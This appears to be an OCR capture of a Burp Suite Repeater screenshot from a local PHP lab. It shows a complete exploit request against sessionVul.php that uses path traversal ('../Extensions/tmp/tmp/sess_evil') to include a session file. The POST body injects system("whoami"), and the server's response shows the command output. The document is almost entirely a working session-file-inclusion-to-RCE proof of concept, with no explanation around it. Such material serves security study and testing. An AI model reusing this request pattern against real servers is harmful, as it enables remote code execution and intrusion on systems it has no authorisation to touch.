 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sessionVul.php?file=
../Extensions/tmp/tmp/sess_evil HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 27
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Chromium";v="110", "Not A(Brand";v="24",
"Microsoft Edge";v="110"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
11 Origin: http://127.0.0.1
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/sessionVul.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
21 Cookie: PHPSESSID=123
22 Connection: close
23
24 drunkbaby=system("whoami");
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Mar 2023 05:48:10 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 35
11
12 username|s:37:"drunkbaby\lenovo
13 ";
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 1
Request Headers 21
Response Headers 9